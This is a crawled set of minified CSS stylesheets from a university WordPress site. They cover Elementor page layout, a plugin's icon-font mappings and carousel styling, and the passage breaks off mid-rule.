.elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-9421 .elementor-element.elementor-element-b0eceec .elementskit-infobox .elementkit-infobox-icon{line-height:60px;}.elementor-9421 .elementor-element.elementor-element-b0eceec .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px);}.elementor-9421 .elementor-element.elementor-element-40e14ae > .elementor-element-populated{padding:5px 15px 15px 15px;}.elementor-9421 .elementor-element.elementor-element-a1fc414.ekit-equal-height-enable,
					.elementor-9421 .elementor-element.elementor-element-a1fc414.ekit-equal-height-enable > div,
					.elementor-9421 .elementor-element.elementor-element-a1fc414.ekit-equal-height-enable .ekit-wid-con,
					.elementor-9421 .elementor-element.elementor-element-a1fc414.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-infobox{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000033;font-family:"Fira Sans";font-size:21px;font-weight:700;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-infobox:hover .elementskit-info-box-title{color:#000033;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-infobox .box-body > p{color:#606060;font-family:"Roboto";font-size:16px;font-weight:400;line-height:26px;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-infobox:hover .box-body > p{color:#606060;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-info-box-icon{color:#2C7979;fill:#2C7979;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaeaea;border-radius:50% 50% 50% 50%;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);width:60px;line-height:60px;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-infobox .elementkit-infobox-icon{line-height:60px;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px);}.elementor-9421 .elementor-element.elementor-element-2a000e0{margin-top:0px;margin-bottom:55px;}.elementor-9421 .elementor-element.elementor-element-8ef4344 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9421 .elementor-element.elementor-element-8ef4344 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9421 .elementor-element.elementor-element-bab7143 > .elementor-widget-container{background-image:url("https://kic.uoi.gr/wp-content/uploads/2020/07/title-space.png");padding:0px 0px 40px 0px;background-position:bottom center;background-repeat:no-repeat;}.elementor-9421 .elementor-element.elementor-element-bab7143 .elementskit-section-title-wraper .elementskit-section-title{color:#323850;font-family:"Lato";font-size:36px;font-weight:bold;}.elementor-9421 .elementor-element.elementor-element-bab7143 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-9421 .elementor-element.elementor-element-bab7143 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-9421 .elementor-element.elementor-element-bab7143 .elementskit-section-title-wraper .elementskit-section-subtitle{color:#ff1d4d;font-family:"Montserrat";font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:1.5px;margin:0px 0px 15px 0px;}.elementor-9421 .elementor-element.elementor-element-b27e392{--display:flex;}.elementor-9421 .elementor-element.elementor-element-dead07a .upk-navigation-prev i,
                .elementor-9421 .elementor-element.elementor-element-dead07a .upk-navigation-next i{font-size:24px;}.elementor-9421 .elementor-element.elementor-element-dead07a .upk-navigation-prev{left:-60px;}.elementor-9421 .elementor-element.elementor-element-dead07a .upk-navigation-next{right:-60px;}:root{--page-title-display:none;}body.elementor-page-9421 .eael-toc.eael-sticky .eael-toc-body{max-height:50vh;height:50vh;}body.elementor-page-9421 .eael-toc.eael-sticky{top:200px !important;}body.elementor-page-9421 .eael-toc{z-index:9999;width:300px;}body.elementor-page-9421 .eael-toc .eael-toc-body ul.eael-toc-list.eael-toc-bullet li:before{width:8px;height:8px;top:-2px;}body.elementor-page-9421 .eael-toc:not(.eael-toc-right){border-top-right-radius:5px;border-bottom-right-radius:5px;}body.elementor-page-9421 .eael-toc:not(.eael-toc-right) .eael-toc-header{border-top-right-radius:5px;}body.elementor-page-9421 .eael-toc:not(.eael-toc-right) .eael-toc-body{border-bottom-right-radius:5px;}body.elementor-page-9421 .eael-toc.eael-toc-right{border-top-left-radius:5px;border-bottom-left-radius:5px;}body.elementor-page-9421 .eael-toc.eael-toc-right .eael-toc-header{border-top-left-radius:5px;}body.elementor-page-9421 .eael-toc.eael-toc-right .eael-toc-body{border-bottom-left-radius:5px;}body.elementor-page-9421 .eael-toc .eael-toc-header{background-color:#ff7d50;}body.elementor-page-9421 .eael-toc.collapsed .eael-toc-button{background-color:#ff7d50;color:#ffffff;}body.elementor-page-9421 .eael-toc .eael-toc-header .eael-toc-title{color:#ffffff;}body.elementor-page-9421 .eael-toc .eael-toc-close{background-color:#ffffff;color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body{background-color:#fff6f3;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li{color:#707070;padding-top:8px;padding-bottom:8px;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-number li:before{color:#707070;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-bullet li:before{background-color:#707070;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li a{color:#707070;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li:hover{color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-number li:hover:before{color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-bullet li:hover:before{background-color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li:hover > a{color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li:hover > a:before{border-bottom-color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li:hover > a:after{background-color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-active{color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-number li.eael-highlight-active:before{color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-bullet li.eael-highlight-active:before{background-color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-active > a{color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-active > a:before{border-bottom-color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-active > a:after{background-color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-parent{color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-number li.eael-highlight-parent:before{color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-bullet li.eael-highlight-parent:before{background-color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-parent > a{color:#ff7d50;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list li ul li{padding-top:1px;padding-bottom:1px;}body.elementor-page-9421 .eael-toc .eael-toc-body .eael-toc-list > li:not(:last-child){border-bottom:0.5px dashed;border-bottom-color:#c6c4cf;}@media(max-width:1024px){.elementor-9421 .elementor-element.elementor-element-8d75606 img{width:20%;max-width:20%;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-infobox .elementskit-info-box-icon{font-size:25px;width:50px;line-height:50px;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-infobox .elementskit-info-box-icon {height:50px;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-infobox .elementkit-infobox-icon{line-height:50px;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-infobox .elementskit-info-box-icon{font-size:25px;width:50px;line-height:50px;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-infobox .elementskit-info-box-icon {height:50px;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-infobox .elementkit-infobox-icon{line-height:50px;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-infobox .elementskit-info-box-icon{font-size:25px;width:50px;line-height:50px;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-infobox .elementskit-info-box-icon {height:50px;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-infobox .elementkit-infobox-icon{line-height:50px;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-infobox .elementskit-info-box-icon{font-size:25px;width:50px;line-height:50px;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-infobox .elementskit-info-box-icon {height:50px;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-infobox .elementkit-infobox-icon{line-height:50px;}.elementor-9421 .elementor-element.elementor-element-b0eceec .elementskit-infobox .elementskit-info-box-icon{font-size:25px;width:50px;line-height:50px;}.elementor-9421 .elementor-element.elementor-element-b0eceec .elementskit-infobox .elementskit-info-box-icon {height:50px;}.elementor-9421 .elementor-element.elementor-element-b0eceec .elementskit-infobox .elementkit-infobox-icon{line-height:50px;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-infobox .elementskit-info-box-icon{font-size:25px;width:50px;line-height:50px;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-infobox .elementskit-info-box-icon {height:50px;}.elementor-9421 .elementor-element.elementor-element-a1fc414 .elementskit-infobox .elementkit-infobox-icon{line-height:50px;}.elementor-9421 .elementor-element.elementor-element-dead07a .upk-navigation-prev i,
                .elementor-9421 .elementor-element.elementor-element-dead07a .upk-navigation-next i{font-size:24px;}}@media(min-width:768px){.elementor-9421 .elementor-element.elementor-element-63eb5bc8{width:61%;}.elementor-9421 .elementor-element.elementor-element-6c1f9947{width:39%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9421 .elementor-element.elementor-element-63eb5bc8{width:100%;}.elementor-9421 .elementor-element.elementor-element-6c1f9947{width:100%;}}@media(max-width:767px){.elementor-9421 .elementor-element.elementor-element-1733d905 .elementskit-section-title-wraper .elementskit-section-title{font-size:42px;line-height:52px;}.elementor-9421 .elementor-element.elementor-element-8d75606 img{width:30%;max-width:30%;}.elementor-9421 .elementor-element.elementor-element-e5a9807 .elementskit-section-title-wraper .elementskit-section-title{font-size:32px;}.elementor-9421 .elementor-element.elementor-element-bab7143 .elementskit-section-title-wraper .elementskit-section-title{font-size:30px;}.elementor-9421 .elementor-element.elementor-element-dead07a .upk-navigation-prev i,
                .elementor-9421 .elementor-element.elementor-element-dead07a .upk-navigation-next i{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://kic.uoi.gr/wp-content/cache/wpfc-minified/3qhzwtu/o08t.css
body_size: 2272
content:
@font-face {
font-family: "ultimate-post-kit";
src: url(//kic.uoi.gr/wp-content/plugins/ultimate-post-kit/assets/fonts/ultimate-post-kit.woff2?9pdzvf) format("woff2"), url(//kic.uoi.gr/wp-content/plugins/ultimate-post-kit/assets/fonts/ultimate-post-kit.ttf?9pdzvf) format("truetype"), url(//kic.uoi.gr/wp-content/plugins/ultimate-post-kit/assets/fonts/ultimate-post-kit.woff?9pdzvf) format("woff"), url(//kic.uoi.gr/wp-content/plugins/ultimate-post-kit/assets/fonts/ultimate-post-kit.svg?9pdzvf#ultimate-post-kit) format("svg");
font-weight: normal;
font-style: normal;
font-display: block;
}
[class^=upk-icon-], [class*=" upk-icon-"] { font-family: "ultimate-post-kit" !important;
speak: never;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.upk-icon-featured-gallery:before {
content: "\e9a0";
}
.upk-icon-post-comments:before {
content: "\e9a1";
}
.upk-icon-post-title:before {
content: "\e99a";
}
.upk-icon-post-content:before {
content: "\e99b";
}
.upk-icon-post-info:before {
content: "\e99e";
}
.upk-icon-post-featured-image:before {
content: "\e99f";
}
.upk-icon-checkerboard:before {
content: "\e998";
}
.upk-icon-gratis-grid:before {
content: "\e995";
}
.upk-icon-eldora-carousel:before {
content: "\e996";
}
.upk-icon-gratis-carousel:before {
content: "\e997";
}
.upk-icon-candy-list:before {
content: "\e994";
}
.upk-icon-instagram-gallery:before {
content: "\e992";
}
.upk-icon-banner:before {
content: "\e98f";
}
.upk-icon-stone-hover:before {
content: "\e991";
}
.upk-icon-snog-slider:before {
content: "\e98e";
}
.upk-icon-iconic-slider:before {
content: "\e9a8";
}
.upk-icon-exotic-list:before {
content: "\e98d";
}
.upk-icon-foxico-slider:before {
content: "\e98c";
}
.upk-icon-reading-progress-circle:before {
content: "\e98b";
}
.upk-icon-pholox-slider:before {
content: "\e990";
}
.upk-icon-sline-slider:before {
content: "\e999";
}
.upk-icon-berlin-slider:before {
content: "\e9a4";
}
.upk-icon-carbon-slider:before {
content: "\e98a";
}
.upk-icon-reading-progress:before {
content: "\e987";
}
.upk-icon-atlas-slider:before {
content: "\e988";
}
.upk-icon-category-carousel:before {
content: "\e989";
}
.upk-icon-crystal-slider:before {
content: "\e986";
}
.upk-icon-vertex-slider:before {
content: "\e984";
}
.upk-icon-camux-slider:before {
content: "\e985";
}
.upk-icon-static-social-count:before {
content: "\e983";
}
.upk-icon-welsh-list:before {
content: "\e97f";
}
.upk-icon-amox-carousel:before {
content: "\e980";
}
.upk-icon-amox-grid:before {
content: "\e981";
}
.upk-icon-skide-slider:before {
content: "\e97e";
}
.upk-icon-recent-comments:before {
content: "\e97d";
}
.upk-icon-pixina-grid:before {
content: "\e975";
}
.upk-icon-classic-list:before {
content: "\e976";
}
.upk-icon-noxe-slider:before {
content: "\e977";
}
.upk-icon-grove-timeline:before {
content: "\e978";
}
.upk-icon-post-calendar:before {
content: "\e979";
}
.upk-icon-wixer-carousel:before {
content: "\e97a";
}
.upk-icon-wixer-grid:before {
content: "\e97b";
}
.upk-icon-pixina-carousel:before {
content: "\e97c";
}
.upk-icon-soft-timeline:before {
content: "\e96f";
}
.upk-icon-hansel-slider:before {
content: "\e970";
}
.upk-icon-holux-tabs:before {
content: "\e971";
}
.upk-icon-forbes-tabs:before {
content: "\e972";
}
.upk-icon-snap-timeline:before {
content: "\e973";
}
.upk-icon-optick-slider:before {
content: "\e974";
}
.upk-icon-buzz-list:before {
content: "\e96a";
}
.upk-icon-buzz-list-carousel:before {
content: "\e96b";
}
.upk-icon-newsletter:before {
content: "\e96c";
}
.upk-icon-scott-list:before {
content: "\e96d";
}
.upk-icon-fanel-list:before {
content: "\e96e";
}
.upk-icon-social-share:before {
content: "\e969";
}
.upk-icon-social-link:before {
content: "\e969";
}
.upk-icon-tiny-list:before {
content: "\e968";
}
.upk-icon-author:before {
content: "\e967";
}
.upk-icon-timeline:before {
content: "\e965";
}
.upk-icon-featured-list:before {
content: "\e966";
}
.upk-icon-tag-cloud:before {
content: "\e960";
}
.upk-icon-post-accordion:before {
content: "\e962";
}
.upk-icon-harold-carousel:before {
content: "\e963";
}
.upk-icon-post-category:before {
content: "\e964";
}
.upk-icon-news-ticker:before {
content: "\e95f";
}
.upk-icon-kalon-carousel:before {
content: "\e95c";
}
.upk-icon-kalon-grid:before {
content: "\e95d";
}
.upk-icon-paradox-slider:before {
content: "\e95e";
}
.upk-icon-alice-carousel:before {
content: "\e958";
}
.upk-icon-alice-grid:before {
content: "\e959";
}
.upk-icon-harold-list:before {
content: "\e95a";
}
.upk-icon-alex-carousel:before {
content: "\e951";
}
.upk-icon-alex-grid:before {
content: "\e952";
}
.upk-icon-ramble-grid:before {
content: "\e953";
}
.upk-icon-ramble-carousel:before {
content: "\e954";
}
.upk-icon-maple-carousel:before {
content: "\e955";
}
.upk-icon-elite-carousel:before {
content: "\e956";
}
.upk-icon-alter-carousel:before {
content: "\e957";
}
.upk-icon-alter-grid:before {
content: "\e902";
}
.upk-icon-elite-grid:before {
content: "\e94d";
}
.upk-icon-hazel-carousel:before {
content: "\e94e";
}
.upk-icon-hazel-grid:before {
content: "\e94f";
}
.upk-icon-maple-grid:before {
content: "\e950";
}
.upk-icon-audio_link:before {
content: "\e9a2";
}
.upk-icon-multicolor-item:before {
content: "\e993";
}
.upk-icon-category_image:before {
content: "\e9c2";
}
.upk-icon-video_link:before {
content: "\e9c3";
}
.upk-icon-live-copy:before {
content: "\e9bf";
}
.upk-icon-asset-manager:before {
content: "\e9c0";
}
.upk-icon-duplicator:before {
content: "\e9c1";
}
.upk-icon-animations:before {
content: "\e982";
}
.upk-icon-arrow-left-0:before {
content: "\e99c";
}
.upk-icon-arrow-right-0:before {
content: "\e99d";
}
.upk-icon-arrow-left-1:before {
content: "\e917";
}
.upk-icon-arrow-right-1:before {
content: "\e925";
}
.upk-icon-arrow-left-2:before {
content: "\e918";
}
.upk-icon-arrow-right-2:before {
content: "\e926";
}
.upk-icon-arrow-left-3:before {
content: "\e919";
}
.upk-icon-arrow-right-3:before {
content: "\e927";
}
.upk-icon-arrow-left-4:before {
content: "\e91a";
}
.upk-icon-arrow-right-4:before {
content: "\e928";
}
.upk-icon-arrow-left-5:before {
content: "\e943";
}
.upk-icon-arrow-right-5:before {
content: "\e944";
}
.upk-icon-arrow-left-6:before {
content: "\e945";
}
.upk-icon-arrow-right-6:before {
content: "\e946";
}
.upk-icon-arrow-left-7:before {
content: "\e949";
}
.upk-icon-arrow-right-7:before {
content: "\e94a";
}
.upk-icon-arrow-left-8:before {
content: "\e91e";
}
.upk-icon-arrow-right-8:before {
content: "\e92c";
}
.upk-icon-arrow-left-9:before {
content: "\e91f";
}
.upk-icon-arrow-right-9:before {
content: "\e92d";
}
.upk-icon-arrow-left-10:before {
content: "\e920";
}
.upk-icon-arrow-right-10:before {
content: "\e92e";
}
.upk-icon-arrow-left-11:before {
content: "\e921";
}
.upk-icon-arrow-right-11:before {
content: "\e92f";
}
.upk-icon-arrow-left-12:before {
content: "\e94b";
}
.upk-icon-arrow-right-12:before {
content: "\e94c";
}
.upk-icon-arrow-left-13:before {
content: "\e922";
}
.upk-icon-arrow-right-13:before {
content: "\e930";
}
.upk-icon-arrow-left-14:before {
content: "\e91d";
}
.upk-icon-arrow-right-14:before {
content: "\e92b";
}
.upk-icon-arrow-left-15:before {
content: "\e923";
}
.upk-icon-arrow-right-15:before {
content: "\e931";
}
.upk-icon-arrow-left-16:before {
content: "\e924";
}
.upk-icon-arrow-right-16:before {
content: "\e932";
}
.upk-icon-arrow-left-17:before {
content: "\e91c";
}
.upk-icon-arrow-right-17:before {
content: "\e92a";
}
.upk-icon-arrow-left-18:before {
content: "\e91b";
}
.upk-icon-arrow-right-18:before {
content: "\e929";
}
.upk-icon-arrow-up-1:before {
content: "\e933";
}
.upk-icon-arrow-down-1:before {
content: "\e910";
}
.upk-icon-arrow-up-2:before {
content: "\e934";
}
.upk-icon-arrow-down-2:before {
content: "\e911";
}
.upk-icon-arrow-up-3:before {
content: "\e935";
}
.upk-icon-arrow-down-3:before {
content: "\e912";
}
.upk-icon-arrow-up-4:before {
content: "\e936";
}
.upk-icon-arrow-down-4:before {
content: "\e913";
}
.upk-icon-arrow-up-5:before {
content: "\e937";
}
.upk-icon-arrow-down-5:before {
content: "\e915";
}
.upk-icon-arrow-up-7:before {
content: "\e938";
}
.upk-icon-arrow-down-7:before {
content: "\e916";
}
.upk-icon-arrow-up-8:before {
content: "\e939";
}
.upk-icon-arrow-down-8:before {
content: "\e947";
}
.upk-icon-arrow-left-circle-1:before {
content: "\e93b";
}
.upk-icon-arrow-right-circle-1:before {
content: "\e93f";
}
.upk-icon-arrow-left-circle-2:before {
content: "\e93c";
}
.upk-icon-arrow-right-circle-2:before {
content: "\e940";
}
.upk-icon-arrow-left-circle-3:before {
content: "\e93d";
}
.upk-icon-arrow-right-circle-3:before {
content: "\e941";
}
.upk-icon-arrow-left-circle-4:before {
content: "\e93a";
}
.upk-icon-arrow-right-circle-4:before {
content: "\e93e";
}
.upk-icon-arrow-left-square-1:before {
content: "\e948";
}
.upk-icon-arrow-right-square-1:before {
content: "\e942";
}
.upk-icon-play:before {
content: "\e9a3";
}
.upk-icon-ultimate-post-kit:before {
content: "\e95b";
}
.upk-icon-hexagon-zigzag:before {
content: "\e90f";
}
.upk-icon-bulge-rectangle:before {
content: "\e90e";
}
.upk-icon-hexagon-radius2:before {
content: "\e90d";
}
.upk-icon-hexagon:before {
content: "\e90c";
}
.upk-icon-hexagon-radius:before {
content: "\e604";
}
.upk-icon-g2:before {
content: "\e90b";
}
.upk-icon-plus-2:before {
content: "\e908";
}
.upk-icon-user:before {
content: "\f007";
}
.upk-icon-eye:before {
content: "\f06e";
}
.upk-icon-preview:before {
content: "\f06e";
}
.upk-icon-email:before {
content: "\f0e0";
}
.upk-icon-meneame:before {
content: "\e906";
}
.upk-icon-moimir:before {
content: "\e900";
}
.upk-icon-instapaper:before {
content: "\e903";
}
.upk-icon-surfingbird:before {
content: "\e904";
}
.upk-icon-livejournal:before {
content: "\e905";
}
.upk-icon-baidu:before {
content: "\e907";
}
.upk-icon-line:before {
content: "\e90a";
}
.upk-icon-twitter:before {
content: "\f099";
}
.upk-icon-linkedin:before {
content: "\f0e1";
}
.upk-icon-github:before {
content: "\f113";
}
.upk-icon-youtube:before {
content: "\f167";
}
.upk-icon-xing:before {
content: "\f168";
}
.upk-icon-instagram:before {
content: "\f16d";
}
.upk-icon-tumblr:before {
content: "\f173";
}
.upk-icon-apple:before {
content: "\f179";
}
.upk-icon-android:before {
content: "\f17b";
}
.upk-icon-dribbble:before {
content: "\f17d";
}
.upk-icon-skype:before {
content: "\f17e";
}
.upk-icon-vk:before {
content: "\f189";
}
.upk-icon-weibo:before {
content: "\f18a";
}
.upk-icon-renren:before {
content: "\f18b";
}
.upk-icon-wordpress:before {
content: "\f19a";
}
.upk-icon-google:before {
content: "\f1a0";
}
.upk-icon-delicious:before {
content: "\f1a5";
}
.upk-icon-digg:before {
content: "\f1a6";
}
.upk-icon-soundcloud:before {
content: "\f1be";
}
.upk-icon-wechat:before {
content: "\f1d7";
}
.upk-icon-pinterest:before {
content: "\f231";
}
.upk-icon-whatsapp:before {
content: "\f232";
}
.upk-icon-odnoklassniki:before {
content: "\f263";
}
.upk-icon-pocket:before {
content: "\f265";
}
.upk-icon-safari:before {
content: "\f267";
}
.upk-icon-chrome:before {
content: "\f268";
}
.upk-icon-firefox:before {
content: "\f269";
}
.upk-icon-opera:before {
content: "\f26a";
}
.upk-icon-ie:before {
content: "\f26b";
}
.upk-icon-vimeo:before {
content: "\f27d";
}
.upk-icon-reddit:before {
content: "\f281";
}
.upk-icon-edge:before {
content: "\f282";
}
.upk-icon-blogger:before {
content: "\f37d";
}
.upk-icon-facebook:before {
content: "\f39e";
}
.upk-icon-messenger:before {
content: "\f39f";
}
.upk-icon-googleplay:before {
content: "\f3ab";
}
.upk-icon-mix:before {
content: "\f3cb";
}
.upk-icon-telegram:before {
content: "\f3fe";
}
.upk-icon-uikit:before {
content: "\f403";
}
.upk-icon-viber:before {
content: "\f409";
}
.upk-icon-flipboard:before {
content: "\f44d";
}
.upk-icon-buffer:before {
content: "\f837";
}
.upk-icon-evernote:before {
content: "\f839";
}
.upk-icon-plus:before {
content: "\e909";
}
.upk-icon-search:before {
content: "\e901";
}
.upk-icon-edit:before {
content: "\e914";
}
.upk-icon-video-player:before {
content: "\e961";
}
.upk-icon-post:before {
content: "\e9ad";
}
.upk-icon-picture:before {
content: "\e9af";
}
.upk-icon-music:before {
content: "\e9b2";
}
.upk-icon-video:before {
content: "\e9b3";
}
.upk-icon-code:before {
content: "\e9bb";
}
.upk-icon-cart:before {
content: "\e9ff";
}
.upk-icon-location:before {
content: "\ea3d";
}
.upk-icon-clock:before {
content: "\ea4f";
}
.upk-icon-calendar:before {
content: "\ea5f";
}
.upk-icon-display:before {
content: "\ea75";
}
.upk-icon-tutorial:before {
content: "\ea75";
}
.upk-icon-bubble:before {
content: "\eac7";
}
.upk-icon-bubbles:before {
content: "\eac9";
}
.upk-icon-quote:before {
content: "\eae1";
}
.upk-icon-spinner:before {
content: "\eb23";
}
.upk-icon-loading:before {
content: "\eb23";
}
.upk-icon-spinner-2:before {
content: "\eb2a";
}
.upk-icon-enlarge:before {
content: "\eb3c";
}
.upk-icon-lock:before {
content: "\eb51";
}
.upk-icon-menu:before {
content: "\ec71";
}
.upk-icon-website:before {
content: "\ec98";
}
.upk-icon-url:before {
content: "\ec98";
}
.upk-icon-link:before {
content: "\ec9f";
}
.upk-icon-star-empty:before {
content: "\ece0";
}
.upk-icon-star-half:before {
content: "\ece1";
}
.upk-icon-star-full:before {
content: "\ece2";
}
.upk-icon-heart-full:before {
content: "\ecec";
}
.upk-icon-heart-empty:before {
content: "\eced";
}
.upk-icon-gallery:before {
content: "\ed3f";
}
.upk-icon-question:before {
content: "\ed55";
}
.upk-icon-plus3:before {
content: "\ed5d";
}
.upk-icon-checkmark:before {
content: "\ed71";
}
.upk-icon-new-tab:before {
content: "\eec9";
}
.upk-icon-behance:before {
content: "\ef07";
}
.upk-icon-yelp:before {
content: "\ef36";
}

--- FILE ---
content_type: text/css
request_url: https://kic.uoi.gr/wp-content/cache/wpfc-minified/d4yl8xwp/owzd.css
body_size: 928
content:
.upk-alter-carousel .upk-item {
position: relative;
overflow: hidden;
background: #fff;
}
.upk-alter-carousel .upk-item:hover .upk-main-img .upk-img {
transform: scale(1.1);
}
.upk-alter-carousel .upk-item:hover .upk-readmore-on-image .upk-readmore-icon:before {
left: 0;
width: 50px;
background: #ffffff;
transition-delay: 0.1s;
opacity: 1;
}
.upk-alter-carousel .upk-item:hover .upk-readmore-on-image .upk-readmore-icon span:before,
.upk-alter-carousel .upk-item:hover .upk-readmore-on-image .upk-readmore-icon span:after {
left: 21px;
background: #ffffff;
opacity: 1;
}
.upk-alter-carousel .upk-item:hover .upk-readmore-on-image .upk-readmore-icon span:after {
transform: scale(1) rotate(-45deg);
}
.upk-alter-carousel .upk-item:hover .upk-readmore-on-image .upk-readmore-icon span:before {
transform: scale(1) rotate(45deg);
}
.upk-alter-carousel .upk-item-box {
position: relative;
display: flex;
flex-direction: column;
width: 100%;
height: 100%;
}
.upk-alter-carousel .upk-img-wrap {
position: relative;
}
.upk-alter-carousel .upk-img-wrap .upk-main-img {
overflow: hidden;
display: flex;
width: 100%;
}
.upk-alter-carousel .upk-img-wrap .upk-main-img .upk-img {
width: 100%;
height: 100%;
object-fit: cover;
transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
.upk-alter-carousel .upk-content {
position: relative;
display: flex;
align-items: flex-start;
padding: 30px;
height: 100%;
z-index: 1;
}
.upk-alter-carousel .upk-content > div {
display: flex;
flex-direction: column;
}
.upk-alter-carousel .upk-title {
font-size: 16px;
font-weight: 600;
line-height: 1.4;
margin-top: 0;
margin-bottom: 10px;
}
.upk-alter-carousel .upk-title a {
color: #2B2D42;
transition: all 0.5s ease;
}
.upk-alter-carousel .upk-title a:hover {
color: #EF233C;
}
.upk-alter-carousel .upk-text-wrap {
flex-grow: 1;
margin-bottom: 20px;
}
.upk-alter-carousel .upk-text-wrap .upk-text {
font-size: 13px;
line-height: 1.5;
letter-spacing: 0.5px;
color: #8D99AE;
}
.upk-alter-carousel .upk-text-wrap .upk-text p {
margin: 0;
}
.upk-alter-carousel .upk-category {
display: inline-flex;
margin-bottom: 10px;
}
.upk-alter-carousel .upk-category a {
color: #909aae;
font-size: 11px;
font-weight: 600;
letter-spacing: 1.1px;
text-transform: uppercase;
transition: all 0.3s ease-in-out;
}
.upk-alter-carousel .upk-category a:hover {
color: #EF233C;
}
.upk-alter-carousel .upk-meta {
display: inline-flex;
align-items: center;
font-size: 12px;
color: #8D99AE;
text-transform: uppercase;
font-weight: 600;
line-height: 1;
}
.upk-alter-carousel .upk-meta .author-name {
color: #8D99AE;
}
.upk-alter-carousel .upk-meta .upk-post-time {
margin-left: 5px;
}
.upk-alter-carousel .upk-meta .upk-post-time i {
margin-right: 2px;
}
.upk-alter-carousel .upk-meta .upk-separator {
margin: 0 6px;
}
.upk-alter-carousel .upk-meta > div {
position: relative;
display: inline-flex;
}
.upk-alter-carousel .upk-meta > div:before {
content: attr(data-separator);
margin: 0 5px;
}
.upk-alter-carousel .upk-meta > div:nth-child(1)::before {
display: none;
}
.upk-alter-carousel .upk-readmore {
color: #2B2D42;
font-size: 14px;
font-weight: 600;
letter-spacing: 0.5px;
margin: 20px 0;
transition: all 0.3s ease;
}
.upk-alter-carousel .upk-readmore:hover {
color: #EF233C;
}
.upk-alter-carousel .upk-readmore-on-image {
position: absolute;
height: 100%;
width: 100%;
}
.upk-alter-carousel .upk-readmore-on-image .upk-readmore-icon {
position: absolute;
left: calc(50% - 25px);
top: 50%;
transform: translate(-50%, -50%);
}
.upk-alter-carousel .upk-readmore-on-image .upk-readmore-icon:before {
content: "";
position: absolute;
left: -30px;
height: 5px;
width: 0;
